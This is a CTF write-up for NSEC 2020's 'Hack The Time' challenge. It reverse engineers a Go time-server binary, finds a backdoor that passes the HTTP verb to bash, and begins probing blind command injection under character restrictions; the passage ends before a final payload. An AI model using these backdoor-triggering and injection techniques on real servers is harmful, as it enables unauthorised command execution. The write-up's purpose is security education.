NSEC 2020 CTF Writeup - Hack The Time
Overview
Note: This writeup and the challenge binary are available on GitHub.
This is a walk-through of "Hack The Time" a 4-point challenge from the 2020 NSEC CTF. It was a great challenge that required static analysis, dynamic analysis, web skills, Go knowledge, and some creative Bash foo to solve. This was team effort with help from two of my teammates (finding the arg and some bash foo).
Props to @becojo for a great challenge!
Challenge
Classes are sooooooo long and I’m bored af. There is a rumour that the student that developped the service that controls
the school’s clock added a backdoor to change the time. It is still running to this day… It would be really cool if
you can find it :wink:
I was able to get a copy of the binary if that helps you: https://dl.nsec/time_server [note binary included in this repo]
The school server is running at http://time-server.ctf:8080.
Solution
Web
Browsing to http://time-server.ctf:8080/ displays a simple clock with the current time.
The source of the page is below:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<title>Document</title>
<link href="/styles.css" rel="stylesheet"/>
</head>
<body>
<div id="clock">
<svg viewBox="0 0 40 40">
<circle cx="20" cy="20" r="19" />
<g class="marks">
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
<line x1="15" y1="0" x2="16" y2="0" />
</g>
<line x1="0" y1="0" x2="9" y2="0" class="hour" />
<line x1="0" y1="0" x2="13" y2="0" class="minute" />
<line x1="0" y1="0" x2="16" y2="0" class="seconds" />
<circle cx="20" cy="20" r="0.7" class="pin" />
<text x="-3" y="0"></text>
</svg>
</div>
<div id="time"></div>
<script src="/script.js"></script>
</body>
</html>
/script.js:
async function main() {
var res = await fetch('/time.json');
var {0: j} = await res.json();
document.querySelector('svg text').textContent = j;
var svg = document.querySelector('svg');
var date = new Date(Date.parse(j));
svg.style.setProperty('--start-seconds', date.getSeconds());
svg.style.setProperty('--start-minutes', date.getMinutes());
svg.style.setProperty('--start-hours', date.getHours() % 12);
}
main();
setInterval(main, 5000);
This script fetches /time.json every 5 seconds.
/time.json is an array of the current time, such as: ["2020-05-16 09:53:24"]
styles.css just contains CSS to make the clock. I don't have the original CSS due to how I solved the challenge and local testing.
That is the extent of the website; no obvious backdoors exposed. Let's look at the binary.
Static Analysis
Opening the binary in IDA Pro we see lots of go_ and net_http__ functions.

So we have a Go binary. It's a mess, but golang_loader_assist helps resolve function names and strings, and generally makes it a little more pleasant to work with.
You can see in the screenshot above of main.main there are two handlers being registered, /time.json and /, which makes sense given what we saw on the challenge site. There are no other handlers, so the backdoor isn't as easy as /cmd or similar.
Let's look at the /time.json handler (main_timeHandler)

It gets the current time (time_Now), formats it (time_Time_Format), coverts it to a string (runtime_convTstring), and finally prints it (fmt_Fprintf). Nothing jumps out as being a backdoor, so let's move on for now. We can come back and reverse engineer this function in more depth if we don't find anything else.
How about main_root the handler for /?

Nothing super interesting. Follow the rabbit hole down main_root_func1.

Keep going into main_e

Well well well. net_http__Request_FormValue with a strange string mlaasdkfasldkfm. This feels like a backdoor. How can we send that string to have it read by FormValue? To the docs!
// FormValue returns the first value for the named component of the query.
// POST and PUT body parameters take precedence over URL query string values.
// FormValue calls ParseMultipartForm and ParseForm if necessary and ignores
// any errors returned by these functions.
// If key is not present, FormValue returns the empty string.
// To access multiple values of the same key, call ParseForm and
// then inspect Request.Form directly.
Since we know that / works with GET, we must have to send that string as "name component of the query" aka a GET parameter. The string will be the "key" and whatever it's value is will be returned by FormValue. Something like:
curl -v http://127.0.0.1:8080/?mlaasdkfasldkfm=test
Ok so that should get us to the jbe short loc_76320C test. What is that checking? Since this is a 64bit ELF, we can see if IDA's pseudocode helps any:

If something is <=1 it will panic, but we're not quite sure what that something is. Looking further to line 17, there are two checks against something related to os_Args (os_Args + 24 and os_Args +16). If all three of these checks pass, the program will call main_rr. Let's look at main_rr, with a mental note to come back and figure out what these checks are for.

As soon as we see os_exec_Command:

At this point we're confident we have found the backdoor, but it looks like it has additional checks and it isn't obvious what those checks are for. It's time for dynamic analysis.
Dynamic Analysis
Before you start any GDB adventures with Go binaries, the Go documentation on GDB integration is required reading.
For this challenge my .gdbinit file contained the following:
source ~/peda/peda.py
set auto-load safe-path $debugdir:$datadir/auto-load:/usr/local/go/src/runtime
source /usr/local/go/src/runtime/runtime-gdb.py
set follow-fork-mode parent # this keeps GDB on the main binary if it forks any children (shells, etc)
I am using peda to make GDB a little more friendly.
Let's dig into the binary. First, get it open in GDB: gdb ./time_server
Now we load the function of interest and set a break point at it.
gdb-peda$ l main.e
16 in /app/main.go
gdb-peda$ b main.e
Breakpoint 1 at 0x763160: file /app/main.go, line 21.
gdb-peda$ r
Starting program: /mnt/hgfs/nsec/time/time_server
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff5b6d700 (LWP 33773)]
[New Thread 0x7ffff536c700 (LWP 33774)]
[New Thread 0x7ffff4b6b700 (LWP 33775)]
[New Thread 0x7fffeffff700 (LWP 33776)]
[New Thread 0x7fffef7fe700 (LWP 33777)]
[New Thread 0x7fffeeffd700 (LWP 33778)]
At this point the time_server is running and waiting for connections on port 8080. Based on our static analysis, we know it will look for a form value of mlaasdkfasldkfm but not sure what happens after. Let's find out! In a different terminal, send a request like so, using a dummy value of test for the form key discovered earlier:
$ curl -v http://127.0.0.1:8080/?mlaasdkfasldkfm=test
* Trying 127.0.0.1:8080...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> GET /?mlaasdkfasldkfm=test HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.68.0
> Accept: */*
>
Now this request hangs open, as the time_server is paused at our break point. Switching back to the first terminal we see:
Thread 3 "time_server" hit Breakpoint 1, main.e (r=0xc000134500) at /app/main.go:21
21 in /app/main.go
gdb-peda$
Perfect, let's step forward to the values being loaded before the first comparison by disassembling main.e and setting a breakpoint at the mov before the cmp after the call to FormValue. Note: you may have to c (continue) a few times before breakpoint 2 hits.
gdb-peda$ disas main.e
Dump of assembler code for function main.e:
=> 0x0000000000763160 <+0>: mov rcx,QWORD PTR fs:0xfffffffffffffff8
0x0000000000763169 <+9>: cmp rsp,QWORD PTR [rcx+0x10]
0x000000000076316d <+13>: jbe 0x76321a <main.e+186>
0x0000000000763173 <+19>: sub rsp,0x30
0x0000000000763177 <+23>: mov QWORD PTR [rsp+0x28],rbp
0x000000000076317c <+28>: lea rbp,[rsp+0x28]
0x0000000000763181 <+33>: mov rax,QWORD PTR [rsp+0x38]
0x0000000000763186 <+38>: mov QWORD PTR [rsp],rax
0x000000000076318a <+42>: lea rcx,[rip+0xd9133] # 0x83c2c4
0x0000000000763191 <+49>: mov QWORD PTR [rsp+0x8],rcx
0x0000000000763196 <+54>: mov QWORD PTR [rsp+0x10],0xf
0x000000000076319f <+63>: call 0x6c3610 <net/http.(*Request).FormValue>
0x00000000007631a4 <+68>: mov rax,QWORD PTR [rsp+0x20]
0x00000000007631a9 <+73>: mov rcx,QWORD PTR [rsp+0x18]
0x00000000007631ae <+78>: mov rdx,QWORD PTR [rip+0x3fa883] # 0xb5da38 <os.Args+8>
0x00000000007631b5 <+85>: mov rbx,QWORD PTR [rip+0x3fa874] # 0xb5da30 <os.Args>
0x00000000007631bc <+92>: cmp rdx,0x1
0x00000000007631c0 <+96>: jbe 0x76320c <main.e+172>
0x00000000007631c2 <+98>: mov rdx,QWORD PTR [rbx+0x10]
0x00000000007631c6 <+102>: cmp QWORD PTR [rbx+0x18],rax
0x00000000007631ca <+106>: je 0x7631d6 <main.e+118>
0x00000000007631cc <+108>: mov rbp,QWORD PTR [rsp+0x28]
0x00000000007631d1 <+113>: add rsp,0x30
0x00000000007631d5 <+117>: ret
0x00000000007631d6 <+118>: mov QWORD PTR [rsp],rcx
0x00000000007631da <+122>: mov QWORD PTR [rsp+0x8],rdx
0x00000000007631df <+127>: mov QWORD PTR [rsp+0x10],rax
0x00000000007631e4 <+132>: call 0x402dc0 <runtime.memequal>
0x00000000007631e9 <+137>: cmp BYTE PTR [rsp+0x18],0x0
0x00000000007631ee <+142>: je 0x7631cc <main.e+108>
0x00000000007631f0 <+144>: mov rax,QWORD PTR [rsp+0x38]
0x00000000007631f5 <+149>: mov rcx,QWORD PTR [rax+0x8]
0x00000000007631f9 <+153>: mov rax,QWORD PTR [rax]
0x00000000007631fc <+156>: mov QWORD PTR [rsp],rax
0x0000000000763200 <+160>: mov QWORD PTR [rsp+0x8],rcx
0x0000000000763205 <+165>: call 0x762fe0 <main.rr>
0x000000000076320a <+170>: jmp 0x7631cc <main.e+108>
0x000000000076320c <+172>: mov eax,0x1
0x0000000000763211 <+177>: mov rcx,rdx
0x0000000000763214 <+180>: call 0x460370 <runtime.panicIndex>
0x0000000000763219 <+185>: nop
0x000000000076321a <+186>: call 0x45da80 <runtime.morestack_noctxt>
0x000000000076321f <+191>: jmp 0x763160 <main.e>
End of assembler dump.
gdb-peda$ b *0x00000000007631ae
Breakpoint 2 at 0x7631ae: file /app/main.go, line 22.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x1
RCX: 0x0
RDX: 0x0
RSI: 0xc0001440ae ("asldkfm HTTP/1.1")
RDI: 0x83c2cc ("asldkfmms: gomaxprocs=negative offsetnegative updatenetwork is downno dot in fieldno medium foundno such processnon-minimal tagnot a directorynshortparallel;ntriangleright;num_symbols: 1\nrecord overfl"...)
RBP: 0xc00013cb40 --> 0xc00013cb80 --> 0xc00013cba8 --> 0xc00013cc08 --> 0xc00013cc38 --> 0xc00013cfb8 (--> ...)
RSP: 0xc00013cb18 --> 0xc000134500 --> 0xc0001440a0 ("GET /?mlaasdkfasldkfm HTTP/1.1")
RIP: 0x7631ae (<main.e+78>: mov rdx,QWORD PTR [rip+0x3fa883] # 0xb5da38 <os.Args+8>)
R8 : 0x1
R9 : 0x12
R10: 0x8b5768 --> 0x807060504030201
R11: 0x1
R12: 0xffffffffffffffff
R13: 0x12
R14: 0x11
R15: 0x200
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x76319f <main.e+63>: call 0x6c3610 <net/http.(*Request).FormValue>
0x7631a4 <main.e+68>: mov rax,QWORD PTR [rsp+0x20]
0x7631a9 <main.e+73>: mov rcx,QWORD PTR [rsp+0x18]
=> 0x7631ae <main.e+78>: mov rdx,QWORD PTR [rip+0x3fa883] # 0xb5da38 <os.Args+8>
0x7631b5 <main.e+85>: mov rbx,QWORD PTR [rip+0x3fa874] # 0xb5da30 <os.Args>
0x7631bc <main.e+92>: cmp rdx,0x1
0x7631c0 <main.e+96>: jbe 0x76320c <main.e+172>
0x7631c2 <main.e+98>: mov rdx,QWORD PTR [rbx+0x10]
[------------------------------------stack-------------------------------------]
0000| 0xc00013cb18 --> 0xc000134500 --> 0xc0001440a0 ("GET /?mlaasdkfasldkfm HTTP/1.1")
0008| 0xc00013cb20 --> 0x83c2c4 ("mlaasdkfasldkfmms: gomaxprocs=negative offsetnegative updatenetwork is downno dot in fieldno medium foundno such processnon-minimal tagnot a directorynshortparallel;ntriangleright;num_symbols: 1\nrecor"...)
0016| 0xc00013cb28 --> 0xf
0024| 0xc00013cb30 --> 0x0
0032| 0xc00013cb38 --> 0x0
0040| 0xc00013cb40 --> 0xc00013cb80 --> 0xc00013cba8 --> 0xc00013cc08 --> 0xc00013cc38 --> 0xc00013cfb8 (--> ...)
0048| 0xc00013cb48 --> 0x7635ed (<main.root.func1+61>: mov rax,QWORD PTR [rsp+0x20])
0056| 0xc00013cb50 --> 0xc000134500 --> 0xc0001440a0 ("GET /?mlaasdkfasldkfm HTTP/1.1")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 3 "time_server" hit Breakpoint 2, 0x00000000007631ae in main.e (r=0xc000134500) at /app/main.go:22
22 in /app/main.go
gdb-peda$ x/1x 0xb5da38
0xb5da38 <os.Args+8>: 0x0000000000000001
gdb-peda$
The last command run above examines 1 byte in hex at address 0xb5da38 and we see that it is 1. GDB with the help of the Go python script we sourced helpfully annotated this as os.Args+8. The Go docs describe os.Args as a string array that holds the command-line arguments, starting with the program name. The value we read that will be compared against 1 indicates that this is the length of os.Args which makes since, as we did not run it with any arguments. To validate this, we restart the program with an argument and re-issue the curl request.
gdb-peda$ kill
[Inferior 1 (process 33769) killed]
gdb-peda$ r testarg
Starting program: /mnt/hgfs/nsec/time/time_server testarg
---8<---snip---8<----
Thread 1 "time_server" hit Breakpoint 2, 0x00000000007631ae in main.e (r=0xc0000ea100) at /app/main.go:22
22 in /app/main.go
gdb-peda$ x/1x 0xb5da38
0xb5da38 <os.Args+8>: 0x0000000000000002

Ok, so we can past the first comparison. What about the second? If we step a few instructions forward (si) to the next cmp we see this:
gdb-peda$ si
[----------------------------------registers-----------------------------------]
RAX: 0x4
RBX: 0xc00009e020 --> 0x7fffffffe517 ("/mnt/hgfs/nsec/time/time_server")
RCX: 0x0
RDX: 0x7fffffffe537 --> 0x67726174736574 ('testarg')
RSI: 0xc00001df8e ("asldkfm=test HTTP/1.1")
RDI: 0x83c2cc ("asldkfmms: gomaxprocs=negative offsetnegative updatenetwork is downno dot in fieldno medium foundno such processnon-minimal tagnot a directorynshortparallel;ntriangleright;num_symbols: 1\nrecord overfl"...)
RBP: 0xc000043b40 --> 0xc000043b80 --> 0xc000043ba8 --> 0xc000043c08 --> 0xc000043c38 --> 0xc000043fb8 (--> ...)
RSP: 0xc000043b18 --> 0xc0000ea400 --> 0xc000206e00 ("GET /?mlaasdkfasldkfm HTTP/1.1")
RIP: 0x7631c6 (<main.e+102>: cmp QWORD PTR [rbx+0x18],rax)
R8 : 0x1
R9 : 0x0
R10: 0x8b5768 --> 0x807060504030201
R11: 0x1
R12: 0xffffffffffffffff
R13: 0x83
R14: 0x82
R15: 0x200
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7631bc <main.e+92>: cmp rdx,0x1
0x7631c0 <main.e+96>: jbe 0x76320c <main.e+172>
0x7631c2 <main.e+98>: mov rdx,QWORD PTR [rbx+0x10]
=> 0x7631c6 <main.e+102>: cmp QWORD PTR [rbx+0x18],rax
0x7631ca <main.e+106>: je 0x7631d6 <main.e+118>
0x7631cc <main.e+108>: mov rbp,QWORD PTR [rsp+0x28]
0x7631d1 <main.e+113>: add rsp,0x30
0x7631d5 <main.e+117>: ret
[------------------------------------stack-------------------------------------]
0000| 0xc000043b18 --> 0xc0000ea400 --> 0xc000206e00 ("GET /?mlaasdkfasldkfm HTTP/1.1")
0008| 0xc000043b20 --> 0x83c2c4 ("mlaasdkfasldkfmms: gomaxprocs=negative offsetnegative updatenetwork is downno dot in fieldno medium foundno such processnon-minimal tagnot a directorynshortparallel;ntriangleright;num_symbols: 1\nrecor"...)
0016| 0xc000043b28 --> 0xf
0024| 0xc000043b30 --> 0x0
0032| 0xc000043b38 --> 0x0
0040| 0xc000043b40 --> 0xc000043b80 --> 0xc000043ba8 --> 0xc000043c08 --> 0xc000043c38 --> 0xc000043fb8 (--> ...)
0048| 0xc000043b48 --> 0x7635ed (<main.root.func1+61>: mov rax,QWORD PTR [rsp+0x20])
0056| 0xc000043b50 --> 0xc0000ea400 --> 0xc000206e00 ("GET /?mlaasdkfasldkfm HTTP/1.1")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00000000007631c6 22 in /app/main.go
gdb-peda$ x/1x $rbx+0x18
0xc00000e0b8: 0x0000000000000007
The comparison is between $rbx+0x18 which is 7 and RAX which is 4, so we fail this check. How are the 7 and 4 being set? Looking at the values we control, testarg is 7 characters and test from the curl command is 4 characters. Seems like a safe bet these need to be equal in order to pass this check. In GDB we continue (c) to let the request finish, then fire another curl in the second terminal.
curl -v http://127.0.0.1:8080/?mlaasdkfasldkfm=testarg
Back in GDB we see:
[----------------------------------registers-----------------------------------]
RAX: 0x7
---8<---snip---8<----
[-------------------------------------code-------------------------------------]
0x7631bc <main.e+92>: cmp rdx,0x1
0x7631c0 <main.e+96>: jbe 0x76320c <main.e+172>
0x7631c2 <main.e+98>: mov rdx,QWORD PTR [rbx+0x10]
=> 0x7631c6 <main.e+102>: cmp QWORD PTR [rbx+0x18],rax
0x7631ca <main.e+106>: je 0x7631d6 <main.e+118>
---8<---snip---8<----
Thread 1 "time_server" hit Breakpoint 5, 0x00000000007631c6 in main.e (r=0xc0000ca100) at /app/main.go:22
22 in /app/main.go
gdb-peda$ x/1x $rbx+0x18
0xc00000e0b8: 0x0000000000000007
Bingo, another check passed. Let's keep going by setting a breakpoint on the call to runtime.memequal.
gdb-peda$ b *0x00000000007631e4
Breakpoint 6 at 0x7631df: file /app/main.go, line 22.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x7
RBX: 0xc00000e0a0 --> 0x7fffffffe53d ("/time_server")
RCX: 0xc00001c136 ("testarg HTTP/1.1")
RDX: 0x7fffffffe54a --> 0x67726174736574 ('testarg')
---8<---snip---8<----
[-------------------------------------code-------------------------------------]
0x7631d6 <main.e+118>: mov QWORD PTR [rsp],rcx
0x7631da <main.e+122>: mov QWORD PTR [rsp+0x8],rdx
0x7631df <main.e+127>: mov QWORD PTR [rsp+0x10],rax
=> 0x7631e4 <main.e+132>: call 0x402dc0 <runtime.memequal>
0x7631e9 <main.e+137>: cmp BYTE PTR [rsp+0x18],0x0
0x7631ee <main.e+142>: je 0x7631cc <main.e+108>
0x7631f0 <main.e+144>: mov rax,QWORD PTR [rsp+0x38]
0x7631f5 <main.e+149>: mov rcx,QWORD PTR [rax+0x8]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xc0000d7b18 --> 0xc00001c136 ("testarg HTTP/1.1")
0008| 0xc0000d7b20 --> 0x7fffffffe54a --> 0x67726174736574 ('testarg')
0016| 0xc0000d7b28 --> 0x7
---8<---snip---8<----
Looking at the stack we can make a safe bet that this is comparing the value of the FormValue with the first argument to time_server for 7 characters. Since they are equal, we should pass this check and finally get to our backdoor in main.rr. Let's set a breakpoint and find out.
gdb-peda$ l main.rr
7 in /app/main.go
gdb-peda$ b main.rr
Breakpoint 8 at 0x762fe0: file /app/main.go, line 12.
gdb-peda$ c
---8<---snip---8<----
Thread 1 "time_server" hit Breakpoint 6, main.rr (s=...) at /app/main.go:12
12 in /app/main.go
Excellent, we have successfully reached the backdoor code. What does it actually do? We saw in the static analysis a call to runtime_concatstring2 with the string echo (with the space) and then a call to os_exec_Command with the string bash involved. If we let the code run, we should see something echoed to the gdb terminal.
gdb-peda$ c
Continuing.
[Detaching after vfork from child process 37627]
GET
GET!?! That is not what I expected. The only place we have GET is in the HTTP request. It appears the backdoor will echo the HTTP verb if the form values are set correctly. Let's validate our hypothesis by sending a POST instead of a GET.
curl -v http://127.0.0.1:8080/?mlaasdkfasldkfm=testarg -X POST
$ gdb ./time_server
---8<---snip---8<----
gdb-peda$ r testarg
Starting program: ./time_server testarg
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff5b6d700 (LWP 37657)]
[New Thread 0x7ffff536c700 (LWP 37658)]
[New Thread 0x7ffff4b6b700 (LWP 37659)]
[New Thread 0x7fffeffff700 (LWP 37660)]
[New Thread 0x7fffef7fe700 (LWP 37661)]
[New Thread 0x7fffeeffd700 (LWP 37662)]
[Detaching after vfork from child process 37665]
POST
Confirmed. What we have so far is a few checks and then an echo of the HTTP verb from the request. Somehow, we need to use this to get a flag from the server. Let's review the checks first:
- Is the a form key of
mlaasdkfasldkfm? - Is there at least one argument to the server?
- Does the argument length equal the length of the value with the key
mlaasdkfasldkfm? - Does the argument match the value of the form with key
mlaasdkfasldkfm?
If those 4 checks are passed, then we run bash -c echo [HTTP verb from request]. At this point we have two issues:
- What is the argument to the server binary on the challenge server?
- How do you read a flag value using only HTTP verb values?
Exploitation
First, we need to get the argument on the running challenge server. At this point one of my teammates posted in our chat:
chat: http://time-server.ctf:8080/debug/pprof/etc/services doesn't 404
He was using Ghidra, and when I posted the mlaasdkfasldkfm string in chat he searched for it.

Right clicking and copying the value in "String view" gives you a very large string that contains "/debug/pprof//etc/services" near the top.

Browsing to http://time-server.ctf:8080/debug/pprof shows an interesting page. pprof is a Go standard library tool for profiling.

The "cmdline" link looks especially interesting. What does it hold?

Awesome! One issue solved.

Now for how to read a flag from a server using an HTTP verb (or something that the server things is an HTTP verb) and bash. We know our verb is being passed to bash, so ideally we just send ;cat flag and get the flag. Remember however, that the echo is local to the server which makes our command injection blind. We'll have to figure out a way to get the output of the command, but first, what commands can we run? For this I just threw every character one at a time as the HTTP verb noting which characters caused the challenge to return a 400 Bad Request.
$ curl -v http://127.0.0.1:8080/?mlaasdkfasldkfm=testarg -X ':'
* Trying 127.0.0.1:8080...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> : /?mlaasdkfasldkfm=testarg HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 400 Bad Request
< Content-Type: text/plain; charset=utf-8
< Connection: close
<
* Closing connection 0
400 Bad Request
After testing, I had the following list: ={}[]<>():;"\/ (a space is the last character in that list). That's pretty restrictive, as most everything we would want to do in bash would involve a slash and a space.
As a CTF participant and security researcher I've escaped my way out of a fair number of character restricted command injections, but this one really upped the difficulty. A common trick to get around space restriction is with input/output redirection (< and >) but those are restricted as well. ${IFS} is another favorite, but curly braces are restricted. We better hope the flag is in the current directory as / is restricted.

Footage of @becojo (the challenge designer) and me working on the challenge. I'm in the green shirt.
We do have some key characters available, specifically &, |, and `.
Let's take stock of our current status:
